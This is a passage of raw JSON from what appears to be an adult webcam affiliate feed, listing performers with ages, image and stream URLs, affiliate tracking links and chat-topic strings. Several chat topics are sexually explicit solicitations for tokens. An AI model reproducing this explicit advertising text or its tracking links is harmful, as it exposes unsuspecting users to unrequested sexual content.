at_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/QueenAfina\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/QueenAfina?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/QueenAfina\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_QueenAfina.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_QueenAfina\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_QueenAfina\\/playlist.m3u8\",\"chat_topic\":\"weak to bring me to orgasm?@total full amount of Tokens @sofar the number of Tokens already collected; @remainthe number of Tokens that remain to be collected. \",\"chat_topic_ru\":\"\\u0441\\u043b\\u0430\\u0431\\u043e \\u0434\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430?@total \\u043f\\u043e\\u043b\\u043d\\u0430\\u044f \\u0441\\u0443\\u043c\\u043c\\u0430 \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432  @sofar \\u043a\\u043e\\u043b\\u0438\\u0447\\u0435\\u0441\\u0442\\u0432\\u043e \\u0443\\u0436\\u0435 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043d\\u044b\\u0445 \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432; @remain \\u043a\\u043e\\u043b\\u0438\\u0447\\u0435\\u0441\\u0442\\u0432\\u043e \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043a\\u043e\\u0442\\u043e\\u0440\\u043e\\u0435 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c. \",\"flags\":[\"american\",\"russian\"],\"online_time\":41,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_QueenAfina\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":458,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Waname\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Waname\",\"display_name\":\"WaNaMe\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/056\\/05e\\/3da\\/75ce25ac91e3b04de17c44b5c6e0d4f0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/05e\\/3da\\/xbig_lq\\/ff8570.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/05e\\/3da\\/xbig_lq\\/ff8570.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/056\\/05e\\/3da\\/xbig\\/ff8570.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Waname\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Waname\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Waname\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Waname?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Waname\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_Waname.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_Waname\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Waname\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone! My name is Esma. Let\'s play and collect for the Blowjob. And SEX I\'m also waiting for gifts on my page, give a rose to a girl in profile, I will be very pleased .. @remain .\",\"chat_topic_ru\":\"\\u0421\\u0438\\u0441\\u044c\\u043a\\u0438  \\u0433\\u043e\\u043b\\u044b\\u0435 \\u043d\\u0430 5 \\u043c\\u0438\\u043d\\u0443\\u0442 50 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\",\"flags\":[\"american\",\"russian\"],\"online_time\":3264,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Waname\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":437,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/cbd13a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/cbd13a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/cbd13a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us10.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us10.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1992,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":417,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sonya699\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya699\",\"display_name\":\"-Sonya699-\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/105396.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/105396.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig\\/105396.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya699\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya699?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya699\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_Sonya699.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_Sonya699\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Sonya699\\/playlist.m3u8\",\"chat_topic\":\"Glad to see you \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0441\\u0432\\u044f\\u0437\\u0438 \\u0441\\u0435\\u043a\\u0441\\u043e\\u043b\\u043e\\u0433  \\u2764\\ufe0f\\u0418\\u043d\\u0441\\u0442 Sonya699_bc \\u041d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 @remain   \\u2764\\ufe0f\\u041a\\u0440\\u0443\\u0442\\u0438 \\u0440\\u0443\\u043b\\u0435\\u0442\\u043a\\u0443 \\u0437\\u0430 50\\u0442\\u043a \\u0438 \\u0432\\u044b\\u0438\\u0433\\u0440\\u0430\\u0439 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442!\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2-9, 10-49, 50-99, 100-500\",\"flags\":[\"american\",\"russian\"],\"online_time\":76,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya699\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":415,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Innokentiy449\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Innokentiy449\",\"display_name\":\"Innokentiy449\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/2d4100.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/2d4100.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig\\/2d4100.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Innokentiy449\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Innokentiy449?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Innokentiy449\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Innokentiy449.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Innokentiy449\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Innokentiy449\\/playlist.m3u8\",\"chat_topic\":\"\\u041d\\u0430 \\u043e\\u043a\\u043d\\u0430 \\u0438 \\u0434\\u0432\\u0435\\u0440\\u0438 @total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c 10000\",\"chat_topic_ru\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0441\\u0442\\u0438\\u0440\\u0430\\u043b\\u044c\\u043d\\u0443\\u044e \\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0443@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":1856,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Innokentiy449\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":412,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"IzzyWild\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/IzzyWild\",\"display_name\":\"IzzyWild\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/161\\/00a\\/262318a0fb5055c769f78ede83eee9c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/161\\/00a\\/xbig_lq\\/f0f4b1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/161\\/00a\\/xbig_lq\\/f0f4b1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/161\\/00a\\/xbig\\/f0f4b1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/IzzyWild\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/IzzyWild\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/IzzyWild\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/IzzyWild?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/IzzyWild\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us31.bcvcdn.com\\/stream_IzzyWild.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us31.bcvcdn.com\\/stream_IzzyWild\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_IzzyWild\\/playlist.m3u8\",\"chat_topic\":\"Goal:  \\u2b50 I\'m Going To Masturbate You With My Tits\\u2b50Mornings make me very horny\\u2b50  Do you dare to come in?  100tk  x 2 min control  200tk x 2 min domi\\u2b50@remain TOTAL @total \",\"chat_topic_ru\":\"Hi hi guys\\u2665 @goal fingering my pussy  \\u2b50Let me tell you that I&#39;m the sexiest and naughtiest latina you have ever seen!\\u2b50 REMAIN @remain TOTAL @total \",\"flags\":[\"american\",\"spanish\"],\"online_time\":2021,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_IzzyWild\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":405,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"Sensual-giaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sensual-giaa\",\"display_name\":\"Sensual-giaa\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ab\\/209\\/203\\/745a6b1251d0a31e08e21234deb0e25d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/209\\/203\\/xbig_lq\\/c33bc9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/209\\/203\\/xbig_lq\\/c33bc9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/209\\/203\\/xbig\\/c33bc9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sensual-giaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sensual-giaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sensual-giaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sensual-giaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sensual-giaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_Sensual-giaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_Sensual-giaa\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Sensual-giaa\\/playlist.m3u8\",\"chat_topic\":\"@remain stay in underwear\",\"chat_topic_ru\":\"@remain \\u043e\\u0441\\u0442\\u0430\\u0442\\u044c\\u0441\\u044f \\u0432 \\u0431\\u0435\\u043b\\u044c\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":6229,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sensual-giaa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":397,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SarahSam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SarahSam\",\"display_name\":\"SarahSam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/0f6\\/3bd\\/89f91703516a278e02d23a491eeb5671_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/c963b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig_lq\\/c963b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/0f6\\/3bd\\/xbig\\/c963b7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SarahSam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SarahSam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SarahSam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SarahSam\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_SarahSam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_SarahSam\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_SarahSam\\/playlist.m3u8\",\"chat_topic\":\"doggy without panties\",\"chat_topic_ru\":\"doggy without panties\",\"flags\":[\"american\",\"russian\"],\"online_time\":1831,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SarahSam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":376,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"iwanturcarrot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/iwanturcarrot\",\"display_name\":\"iwanturcarrot\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/e3ae14.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/e3ae14.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig\\/e3ae14.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/iwanturcarrot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/iwanturcarrot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/iwanturcarrot\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_iwanturcarrot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_iwanturcarrot\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_iwanturcarrot\\/playlist.m3u8\",\"chat_topic\":\"lush is 